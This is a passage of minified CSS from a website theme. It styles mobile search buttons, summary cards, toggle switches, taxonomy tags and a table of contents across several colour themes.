.mobile-search__btn{color:#777;background-color:#eee;border-bottom:1px solid #e0e0e0}.theme__light .mobile-search__btn:hover,.theme__light .mobile-search__btn:active,.theme__light .mobile-search__btn:focus{color:#26a69a}.theme__hacker .mobile-search__btn{color:#dbdbdb;background-color:#252526;border-bottom:1px solid #424242}.theme__hacker .mobile-search__btn:hover,.theme__hacker .mobile-search__btn:active,.theme__hacker .mobile-search__btn:focus{color:#1fff2a}.theme__solarized .mobile-search__btn{color:#586e75;background-color:#eee8d5;border-bottom:1px solid #eddc9f}.theme__solarized .mobile-search__btn:hover,.theme__solarized .mobile-search__btn:active,.theme__solarized .mobile-search__btn:focus{color:#b58900}.theme__kimbie .mobile-search__btn{color:#d3af86;background-color:#51412c;border-bottom:1px solid #6e583b}.theme__kimbie .mobile-search__btn:hover,.theme__kimbie .mobile-search__btn:active,.theme__kimbie .mobile-search__btn:focus{color:#f06431}@media only screen and (max-width:769px){.mobile-search__btn{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}}.mobile-search__content a{text-decoration:none!important}.mobile-search__item{padding:.5rem;list-style-type:none}.mobile-search__item:not(first-child){padding-bottom:.75rem}.mobile-search__item--title{font-family:montserrat,sans-serif;font-size:1.2rem;margin:.25rem 0}.theme__dark .mobile-search__item--title{color:#fcfcfa}.theme__light .mobile-search__item--title{color:#424242}.theme__hacker .mobile-search__item--title{color:#1fff2a}.theme__solarized .mobile-search__item--title{color:#586e75}.theme__kimbie .mobile-search__item--title{color:#e3b583}.mobile-search__item--title::before{content:"📋 "}.mobile-search__item--desc{font-size:.9rem;padding:.25rem .5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:960px}.theme__dark .mobile-search__item--desc{color:#fcfcfa}.theme__light .mobile-search__item--desc{color:#424242}.theme__hacker .mobile-search__item--desc{color:#1fff2a}.theme__solarized .mobile-search__item--desc{color:#b58900}.theme__kimbie .mobile-search__item--desc{color:#d3af86}.theme__dark .mobile-search__item:hover,.theme__dark .mobile-search__item:active,.theme__dark .mobile-search__item:focus{background-color:#403e41}.theme__light .mobile-search__item:hover,.theme__light .mobile-search__item:active,.theme__light .mobile-search__item:focus{background-color:#d5d5d5}.theme__hacker .mobile-search__item:hover,.theme__hacker .mobile-search__item:active,.theme__hacker .mobile-search__item:focus{background-color:#48484a}.theme__solarized .mobile-search__item:hover,.theme__solarized .mobile-search__item:active,.theme__solarized .mobile-search__item:focus{background-color:#f7e3a2}.theme__kimbie .mobile-search__item:hover,.theme__kimbie .mobile-search__item:active,.theme__kimbie .mobile-search__item:focus{background-color:#5e452b}.summary-card{padding:1rem}.summary-card[data-ani=true]{-webkit-animation:slide-in-down .2s .3s 1 ease-in both;-moz-animation:slide-in-down .2s .3s 1 ease-in both;-ms-animation:slide-in-down .2s .3s 1 ease-in both;-o-animation:slide-in-down .2s .3s 1 ease-in both;animation:slide-in-down .2s .3s 1 ease-in both}.summary-card .title a{font-family:montserrat,sans-serif;font-weight:700;word-break:break-word}.theme__dark .summary-card .title a{color:#ffd866}.theme__dark .summary-card .title a:hover,.theme__dark .summary-card .title a:active,.theme__dark .summary-card .title a:focus{color:#ff6188}.theme__light .summary-card .title a{color:#607d8b}.theme__light .summary-card .title a:hover,.theme__light .summary-card .title a:active,.theme__light .summary-card .title a:focus{color:#26a69a}.theme__hacker .summary-card .title a{color:#a1ad64}.theme__hacker .summary-card .title a:hover,.theme__hacker .summary-card .title a:active,.theme__hacker .summary-card .title a:focus{color:#c7ba00}.theme__solarized .summary-card .title a{color:#cb4b16}.theme__solarized .summary-card .title a:hover,.theme__solarized .summary-card .title a:active,.theme__solarized .summary-card .title a:focus{color:#268bd2}.theme__kimbie .summary-card .title a{color:#996329}.theme__kimbie .summary-card .title a:hover,.theme__kimbie .summary-card .title a:active,.theme__kimbie .summary-card .title a:focus{color:#f06431}.theme__dark .summary-card .subtitle{color:#fcfcfa}.theme__light .summary-card .subtitle{color:#424242}.theme__hacker .summary-card .subtitle{color:#cdf5cc}.theme__solarized .summary-card .subtitle{color:#b58900}.theme__kimbie .summary-card .subtitle{color:#889b4a}.summary-card__content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.summary-card__text{margin-top:1rem;line-height:1.7rem}.summary-card__image{width:100%;height:100%}.summary-card__image[data-ani=true]{-webkit-animation:slide-in-left .2s .6s 1 ease-in both;-moz-animation:slide-in-left .2s .6s 1 ease-in both;-ms-animation:slide-in-left .2s .6s 1 ease-in both;-o-animation:slide-in-left .2s .6s 1 ease-in both;animation:slide-in-left .2s .6s 1 ease-in both}.summary-card__image-wrapper{height:100%;width:auto;margin:0 auto;padding:1rem;padding-bottom:0}.summary-card__video{width:100%;max-height:500px;object-fit:contain}.summary-card__video-wrapper{padding:1rem;padding-bottom:0}.summary-card hr{margin-top:1.5rem}.theme__dark .summary-card hr{border-top:1px solid #595b5c}.theme__light .summary-card hr{border-top:1px solid #ccc}.theme__hacker .summary-card hr{border-top:1px solid #6b6b6b}.theme__solarized .summary-card hr{border-top:1px solid #ffb300}.theme__kimbie .summary-card hr{border-top:1px solid #7f5d38}.summary-card:not(:last-child) hr{margin-bottom:2.5rem}.summary-card:last-child hr{margin-bottom:2rem}.summary-classic{padding:0 1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.summary-classic[data-ani=true]{-webkit-animation:slide-in-down .2s .3s 1 ease-in both;-moz-animation:slide-in-down .2s .3s 1 ease-in both;-ms-animation:slide-in-down .2s .3s 1 ease-in both;-o-animation:slide-in-down .2s .3s 1 ease-in both;animation:slide-in-down .2s .3s 1 ease-in both}.summary-classic .title{font-size:24px}.summary-classic .title a{font-family:montserrat,sans-serif;font-weight:700;word-break:break-word}.theme__dark .summary-classic .title a{color:#ffd866}.theme__dark .summary-classic .title a:hover,.theme__dark .summary-classic .title a:active,.theme__dark .summary-classic .title a:focus{color:#ff6188}.theme__light .summary-classic .title a{color:#607d8b}.theme__light .summary-classic .title a:hover,.theme__light .summary-classic .title a:active,.theme__light .summary-classic .title a:focus{color:#26a69a}.theme__hacker .summary-classic .title a{color:#a1ad64}.theme__hacker .summary-classic .title a:hover,.theme__hacker .summary-classic .title a:active,.theme__hacker .summary-classic .title a:focus{color:#c7ba00}.theme__solarized .summary-classic .title a{color:#cb4b16}.theme__solarized .summary-classic .title a:hover,.theme__solarized .summary-classic .title a:active,.theme__solarized .summary-classic .title a:focus{color:#268bd2}.theme__kimbie .summary-classic .title a{color:#996329}.theme__kimbie .summary-classic .title a:hover,.theme__kimbie .summary-classic .title a:active,.theme__kimbie .summary-classic .title a:focus{color:#f06431}.theme__dark .summary-classic .subtitle{color:#fcfcfa}.theme__light .summary-classic .subtitle{color:#424242}.theme__hacker .summary-classic .subtitle{color:#cdf5cc}.theme__solarized .summary-classic .subtitle{color:#b58900}.theme__kimbie .summary-classic .subtitle{color:#889b4a}.summary-classic__flex-box{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-top:1rem;margin-bottom:1rem}.summary-classic__flex-box[data-position=left]{-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:space-between}.summary-classic__content{width:100%;padding:0 .5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}.summary-classic__text{margin-top:1rem;line-height:1.7rem}.summary-classic__image[data-ani=true]{-webkit-animation:slide-in-left .2s .6s 1 ease-in both;-moz-animation:slide-in-left .2s .6s 1 ease-in both;-ms-animation:slide-in-left .2s .6s 1 ease-in both;-o-animation:slide-in-left .2s .6s 1 ease-in both;animation:slide-in-left .2s .6s 1 ease-in both}.summary-classic__image-container{border-radius:.25rem;padding:.25rem;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}@media only screen and (max-width:600px){.summary-classic__image-container[data-hwm=true]{display:none}}.summary-classic__image-container[data-position=left]{margin-left:.5rem}.summary-classic__image-container[data-position=right]{margin-right:.5rem}.summary-classic__image-container:hover,.summary-classic__image-container:active,.summary-classic__image-container:focus{-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,.25);-moz-box-shadow:1px 1px 3px 0 rgba(0,0,0,.25);box-shadow:1px 1px 3px rgba(0,0,0,.25);background-color:rgba(125,125,125,.1)}.summary-classic__image-wrapper{max-width:130px;min-width:130px;overflow:hidden;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}@media only screen and (max-width:769px){.summary-classic__image-wrapper{max-width:90px;min-width:90px}}.summary-classic__image-wrapper2{height:100%;margin:auto}.theme__dark .summary-classic hr{border-top:1px solid #595b5c}.theme__light .summary-classic hr{border-top:1px solid #ccc}.theme__hacker .summary-classic hr{border-top:1px solid #6b6b6b}.theme__solarized .summary-classic hr{border-top:1px solid #ffb300}.theme__kimbie .summary-classic hr{border-top:1px solid #7f5d38}.summary-classic:not(:last-child) hr{margin-bottom:1.5rem}.summary-classic:last-child hr{display:none}.summary-compact{padding:0 1rem}.summary-compact[data-ani=true]{-webkit-animation:slide-in-down .2s .3s 1 ease-in both;-moz-animation:slide-in-down .2s .3s 1 ease-in both;-ms-animation:slide-in-down .2s .3s 1 ease-in both;-o-animation:slide-in-down .2s .3s 1 ease-in both;animation:slide-in-down .2s .3s 1 ease-in both}.theme__dark .summary-compact .title a{color:#ffd866}.theme__dark .summary-compact .title a:hover,.theme__dark .summary-compact .title a:active,.theme__dark .summary-compact .title a:focus{color:#ff6188}.theme__light .summary-compact .title a{color:#607d8b}.theme__light .summary-compact .title a:hover,.theme__light .summary-compact .title a:active,.theme__light .summary-compact .title a:focus{color:#26a69a}.theme__hacker .summary-compact .title a{color:#a1ad64}.theme__hacker .summary-compact .title a:hover,.theme__hacker .summary-compact .title a:active,.theme__hacker .summary-compact .title a:focus{color:#c7ba00}.theme__solarized .summary-compact .title a{color:#cb4b16}.theme__solarized .summary-compact .title a:hover,.theme__solarized .summary-compact .title a:active,.theme__solarized .summary-compact .title a:focus{color:#268bd2}.theme__kimbie .summary-compact .title a{color:#996329}.theme__kimbie .summary-compact .title a:hover,.theme__kimbie .summary-compact .title a:active,.theme__kimbie .summary-compact .title a:focus{color:#f06431}.theme__dark .summary-compact .subtitle{color:#fcfcfa}.theme__light .summary-compact .subtitle{color:#424242}.theme__hacker .summary-compact .subtitle{color:#cdf5cc}.theme__solarized .summary-compact .subtitle{color:#b58900}.theme__kimbie .summary-compact .subtitle{color:#889b4a}.summary-compact__flexbox{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-top:1rem;margin-bottom:1rem}.summary-compact__meta{padding:1rem 0;overflow-wrap:break-word}.summary-compact__tag{font-size:.8rem;line-height:.8rem;padding:.25rem;margin:.35rem .25rem 0;border:none;border-radius:.2rem;text-transform:capitalize;cursor:pointer}.theme__dark .summary-compact__tag{color:#fcfcfa;background-color:#424242}.theme__light .summary-compact__tag{color:#424242;background-color:#e9e9e9}.theme__hacker .summary-compact__tag{color:#1fff2a;background-color:#2d322d}.theme__solarized .summary-compact__tag{color:#586e75;background-color:#fff9c4}.theme__kimbie .summary-compact__tag{color:#e3b583;background-color:#423523}.summary-compact__tag--wrapper{margin-top:.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme__dark .summary-compact hr{border-top:1px solid #595b5c}.theme__light .summary-compact hr{border-top:1px solid #ccc}.theme__hacker .summary-compact hr{border-top:1px solid #6b6b6b}.theme__solarized .summary-compact hr{border-top:1px solid #ffb300}.theme__kimbie .summary-compact hr{border-top:1px solid #7f5d38}.swipe{overflow:hidden;visibility:hidden;position:relative}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>div{float:left;position:relative;overflow:hidden;object-fit:contain;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.swipe-home>div{float:left;width:100%;position:relative;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-slide{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-slide[data-align=center]{-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.swiper-slide[data-align=left]{-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.swiper-slide[data-align=right]{-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end}.switch{position:relative;width:28px;height:14px;margin-top:.7rem;margin-left:1rem}.switch[data-ani=true]{-webkit-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-moz-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-ms-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-o-animation:slide-in-down-little .2s .3s 1 ease-in backwards;animation:slide-in-down-little .2s .3s 1 ease-in backwards}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.theme__dark .slider{background-color:#403e41}.theme__light .slider{background-color:#bdbdbd}.theme__hacker .slider{background-color:#403e41}.theme__solarized .slider{background-color:#dfd4b1}.theme__kimbie .slider{background-color:#6e583b}.slider:before{position:absolute;content:"";height:11px;width:11px;left:1.72px;bottom:1.72px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.theme__dark .slider:before{background-color:#fcfcfa}.theme__light .slider:before{background-color:#fcfcfa}.theme__hacker .slider:before{background-color:#fcfcfa}.theme__solarized .slider:before{background-color:#fcfcfa}.theme__kimbie .slider:before{background-color:#fcfcfa}.theme__dark input:checked+.slider{background-color:#ff6188}.theme__light input:checked+.slider{background-color:#ff6188}.theme__hacker input:checked+.slider{background-color:#ff6188}.theme__solarized input:checked+.slider{background-color:#ff6188}.theme__kimbie input:checked+.slider{background-color:#dc3958}.theme__dark input:focus+.slider{box-shadow:0 0 1px #FF6188}.theme__light input:focus+.slider{box-shadow:0 0 1px #FF6188}.theme__hacker input:focus+.slider{box-shadow:0 0 1px #FF6188}.theme__solarized input:focus+.slider{box-shadow:0 0 1px #FF6188}.theme__kimbie input:focus+.slider{box-shadow:0 0 1px #dc3958}input:checked+.slider:before{-webkit-transform:translateX(13px);-moz-transform:translateX(13px);-ms-transform:translateX(13px);transform:translateX(13px)}.slider.round{border-radius:8.5px}.slider.round:before{border-radius:50%}.taxo{margin:2.5rem 0;z-index:5}.taxo-root{position:-webkit-sticky;position:sticky;top:50px}.theme__dark .taxo-root{background-color:#2d2a2e}.theme__light .taxo-root{background-color:#fafafa}.theme__hacker .taxo-root{background-color:#151715}.theme__solarized .taxo-root{background-color:#fdf7e3}.theme__kimbie .taxo-root{background-color:#221a0f}.taxo__title{font-weight:700;font-family:montserrat,sans-serif}.theme__dark .taxo__title{color:#bdbdbd}.theme__dark .taxo__title:hover{color:#ff6188}.theme__light .taxo__title{color:#607d8b}.theme__light .taxo__title:hover{color:#26a69a}.theme__hacker .taxo__title{color:#9c9299}.theme__hacker .taxo__title:hover{color:#c7ba00}.theme__solarized .taxo__title{color:#b58900}.theme__solarized .taxo__title:hover{color:#268bd2}.theme__kimbie .taxo__title{color:#98676a}.theme__kimbie .taxo__title:hover{color:#f06431}.taxo__link{text-decoration:none!important}.taxo__link[data-dir=ltr] .taxo__text{border-top-left-radius:.175rem;border-bottom-left-radius:.175rem}.taxo__link[data-dir=ltr] .taxo__num{padding:.125rem .25rem;border-top-right-radius:.175rem;border-bottom-right-radius:.175rem}.taxo__link[data-dir=rtl] .taxo__text{border-top-right-radius:.175rem;border-bottom-right-radius:.175rem}.taxo__link[data-dir=rtl] .taxo__num{padding:.125rem .25rem;border-top-left-radius:.175rem;border-bottom-left-radius:.175rem}.taxo__text:hover,.taxo__text:active,.taxo__text:focus{text-decoration:underline!important}.theme__dark .taxo__text{color:inherit}.theme__light .taxo__text{color:inherit}.theme__hacker .taxo__text{color:inherit}.theme__solarized .taxo__text{color:inherit}.theme__kimbie .taxo__text{color:inherit}.theme__dark .taxo__num{color:#fcfcfa;background-color:#212121}.theme__light .taxo__num{color:#424242;background-color:#c8c8c8}.theme__hacker .taxo__num{color:#e3cd26;background-color:#252526}.theme__solarized .taxo__num{color:#268bd2;background-color:#f8e7b0}.theme__kimbie .taxo__num{color:#d3af86;background-color:#6e583b}.taxo .title{display:block;margin:0;margin-right:.5rem;margin-bottom:.25rem}.taxo .tag{margin:0;margin-right:.25rem;margin-bottom:.25rem;font-size:.8rem;display:inline-block}.theme__dark .taxo .tag{color:#bdbdbd}.theme__light .taxo .tag{color:#607d8b}.theme__hacker .taxo .tag{color:#9c9299}.theme__solarized .taxo .tag{color:#b58900}.theme__kimbie .taxo .tag{color:#98676a}.taxo .is-tags{border-radius:.175rem}.theme__dark .taxo .is-tags{color:#78dce8;background-color:#424242}.theme__light .taxo .is-tags{color:#424242;background-color:#e9e9e9}.theme__hacker .taxo .is-tags{color:#78dce8;background-color:#2d322d}.theme__solarized .taxo .is-tags{color:#916e00;background-color:#fff9c4}.theme__kimbie .taxo .is-tags{color:#dc3958;background-color:#423523}.taxo .is-tags[data-dir=ltr]{padding:.125rem 0 .125rem .25rem}.taxo .is-tags[data-dir=rtl]{padding:.125rem .25rem .125rem 0}.taxo .is-categories{border-radius:.175rem}.theme__dark .taxo .is-categories{color:#ab9df2;background-color:#424242}.theme__light .taxo .is-categories{color:#424242;background-color:#e9e9e9}.theme__hacker .taxo .is-categories{color:#ab9df2;background-color:#2d322d}.theme__solarized .taxo .is-categories{color:#916e00;background-color:#ffe0b2}.theme__kimbie .taxo .is-categories{color:#8ab1b0;background-color:#423523}.taxo .is-categories[data-dir=ltr]{padding:.125rem 0 .125rem .25rem}.taxo .is-categories[data-dir=rtl]{padding:.125rem .25rem .125rem 0}.taxo .is-series{border-radius:.175rem}.theme__dark .taxo .is-series{color:#ea9c77;background-color:#424242}.theme__light .taxo .is-series{color:#424242;background-color:#e9e9e9}.theme__hacker .taxo .is-series{color:#ea9c77;background-color:#2d322d}.theme__solarized .taxo .is-series{color:#916e00;background-color:#dcedc8}.theme__kimbie .taxo .is-series{color:#889b4a;background-color:#423523}.taxo .is-series[data-dir=ltr]{padding:.125rem 0 .125rem .25rem}.taxo .is-series[data-dir=rtl]{padding:.125rem .25rem .125rem 0}.toc{width:100%;max-width:250px;position:fixed;overflow-y:auto;top:7rem;font-size:.85rem;z-index:4;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.theme__dark .toc{scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__dark .toc::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark .toc::-webkit-scrollbar-thumb{background:#888}.theme__dark .toc::-webkit-scrollbar-track{background:#eee}.theme__light .toc{scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__light .toc::-webkit-scrollbar{width:.45em;height:.45em}.theme__light .toc::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light .toc::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker .toc{scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__hacker .toc::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker .toc::-webkit-scrollbar-thumb{background:#616161}.theme__hacker .toc::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized .toc{scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__solarized .toc::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized .toc::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized .toc::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie .toc{scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.theme__kimbie .toc::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie .toc::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie .toc::-webkit-scrollbar-track{background:#d3af86}.toc[data-dir=rtl]{padding-right:.5rem}.toc[data-dir=ltr]{padding-left:.5rem}.toc[data-ani=true]{-webkit-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-moz-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-ms-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-o-animation:slide-in-down-little .2s .3s 1 ease-in backwards;animation:slide-in-down-little .2s .3s 1 ease-in backwards}.toc #TableOfContents{position:relative}.toc__flexbox[data-position=fixed]{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;position:fixed}.toc__flexbox[data-position=fixed] .toc__title{margin-top:.75rem;margin-left:.5rem}.toc__flexbox[data-position=absolute]{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;position:absolute}.toc__flexbox--outer[data-position=fixed]{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;top:4.2rem;left:1rem;position:absolute}@media only screen and (max-width:1300px){.toc__flexbox--outer[data-position=fixed]{display:none}}.toc__flexbox--outer[data-position=fixed][data-ani=true]{-webkit-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-moz-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-ms-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-o-animation:slide-in-down-little .2s .3s 1 ease-in backwards;animation:slide-in-down-little .2s .3s 1 ease-in backwards}.toc__flexbox--outer[data-dir=ltr]{top:4.2rem;left:1rem}.toc__flexbox--outer[data-dir=rtl]{top:4.2rem;right:1rem}.toc__flexbox--outer[data-dir=rtl] .toc__title{margin-top:.75rem;margin-left:.5rem}.toc__title{font-size:.9rem;margin-top:.5rem}.toc__title[data-ani=true]{-webkit-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-moz-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-ms-animation:slide-in-down-little .2s .3s 1 ease-in backwards;-o-animation:slide-in-down-little .2s .3s 1 ease-in backwards;animation:slide-in-down-little .2s .3s 1 ease-in backwards}.theme__dark .toc__title{color:#727072}.theme__light .toc__title{color:#727072}.theme__hacker .toc__title{color:#727072}.theme__solarized .toc__title{color:#727072}.theme__kimbie .toc__title{color:#7f5d38}@media only screen and (max-width:1300px){.toc__title--outer{display:none}}.theme__dark .toc[data-dir=ltr][data-folding=true] a{color:#727072;position:relative;padding-left:.25rem}.theme__dark .toc[data-dir=ltr][data-folding=true] a::before{content:"";height:100%;left:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__dark .toc[data-dir=ltr][data-folding=true] a::before:last-child{background-color:transparent}.theme__dark .toc[data-dir=ltr][data-folding=true] .active{color:#ff6188;font-weight:700}.theme__dark .toc[data-dir=ltr][data-folding=true] .active::before{background-color:#ff6188}.theme__light .toc[data-dir=ltr][data-folding=true] a{color:#727072;position:relative;padding-left:.25rem}.theme__light .toc[data-dir=ltr][data-folding=true] a::before{content:"";height:100%;left:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__light .toc[data-dir=ltr][data-folding=true] a::before:last-child{background-color:transparent}.theme__light .toc[data-dir=ltr][data-folding=true] .active{color:#26a69a;font-weight:700}.theme__light .toc[data-dir=ltr][data-folding=true] .active::before{background-color:#26a69a}.theme__hacker .toc[data-dir=ltr][data-folding=true] a{color:#727072;position:relative;padding-left:.25rem}.theme__hacker .toc[data-dir=ltr][data-folding=true] a::before{content:"";height:100%;left:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__hacker .toc[data-dir=ltr][data-folding=true] a::before:last-child{background-color:transparent}.theme__hacker .toc[data-dir=ltr][data-folding=true] .active{color:#e08c48;font-weight:700}.theme__hacker .toc[data-dir=ltr][data-folding=true] .active::before{background-color:#e08c48}.theme__solarized .toc[data-dir=ltr][data-folding=true] a{color:#727072;position:relative;padding-left:.25rem}.theme__solarized .toc[data-dir=ltr][data-folding=true] a::before{content:"";height:100%;left:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__solarized .toc[data-dir=ltr][data-folding=true] a::before:last-child{background-color:transparent}.theme__solarized .toc[data-dir=ltr][data-folding=true] .active{color:#268bd2;font-weight:700}.theme__solarized .toc[data-dir=ltr][data-folding=true] .active::before{background-color:#268bd2}.theme__kimbie .toc[data-dir=ltr][data-folding=true] a{color:#a57a4c;position:relative;padding-left:.25rem}.theme__kimbie .toc[data-dir=ltr][data-folding=true] a::before{content:"";height:100%;left:-.5rem;position:absolute;width:2px;background-color:#a57a4c}.theme__kimbie .toc[data-dir=ltr][data-folding=true] a::before:last-child{background-color:transparent}.theme__kimbie .toc[data-dir=ltr][data-folding=true] .active{color:#889b4a;font-weight:700}.theme__kimbie .toc[data-dir=ltr][data-folding=true] .active::before{background-color:#889b4a}.theme__dark .toc[data-dir=ltr][data-folding=false] a{color:#727072}.theme__dark .toc[data-dir=ltr][data-folding=false] a.active{color:#ff6188}.theme__dark .toc[data-dir=ltr][data-folding=false] a.active::before{background-color:#ff6188;content:"";height:.95rem;left:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__dark .toc[data-dir=ltr][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__light .toc[data-dir=ltr][data-folding=false] a{color:#727072}.theme__light .toc[data-dir=ltr][data-folding=false] a.active{color:#26a69a}.theme__light .toc[data-dir=ltr][data-folding=false] a.active::before{background-color:#26a69a;content:"";height:.95rem;left:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__light .toc[data-dir=ltr][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__hacker .toc[data-dir=ltr][data-folding=false] a{color:#727072}.theme__hacker .toc[data-dir=ltr][data-folding=false] a.active{color:#e08c48}.theme__hacker .toc[data-dir=ltr][data-folding=false] a.active::before{background-color:#e08c48;content:"";height:.95rem;left:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__hacker .toc[data-dir=ltr][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__solarized .toc[data-dir=ltr][data-folding=false] a{color:#727072}.theme__solarized .toc[data-dir=ltr][data-folding=false] a.active{color:#268bd2}.theme__solarized .toc[data-dir=ltr][data-folding=false] a.active::before{background-color:#268bd2;content:"";height:.95rem;left:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__solarized .toc[data-dir=ltr][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__kimbie .toc[data-dir=ltr][data-folding=false] a{color:#a57a4c}.theme__kimbie .toc[data-dir=ltr][data-folding=false] a.active{color:#889b4a}.theme__kimbie .toc[data-dir=ltr][data-folding=false] a.active::before{background-color:#889b4a;content:"";height:.95rem;left:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__kimbie .toc[data-dir=ltr][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__dark .toc[data-dir=ltr] ul li li{margin-left:1rem;color:#fcfcfa}.theme__light .toc[data-dir=ltr] ul li li{margin-left:1rem;color:#424242}.theme__hacker .toc[data-dir=ltr] ul li li{margin-left:1rem;color:#a1ad64}.theme__solarized .toc[data-dir=ltr] ul li li{margin-left:1rem;color:#b58900}.theme__kimbie .toc[data-dir=ltr] ul li li{margin-left:1rem;color:#a57a4c}.theme__dark .toc[data-dir=rtl][data-folding=true] a{color:#727072;position:relative;padding-right:.25rem}.theme__dark .toc[data-dir=rtl][data-folding=true] a::before{content:"";height:100%;right:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__dark .toc[data-dir=rtl][data-folding=true] a::before:last-child{background-color:transparent}.theme__dark .toc[data-dir=rtl][data-folding=true] .active{color:#ff6188;font-weight:700}.theme__dark .toc[data-dir=rtl][data-folding=true] .active::before{background-color:#ff6188}.theme__light .toc[data-dir=rtl][data-folding=true] a{color:#727072;position:relative;padding-right:.25rem}.theme__light .toc[data-dir=rtl][data-folding=true] 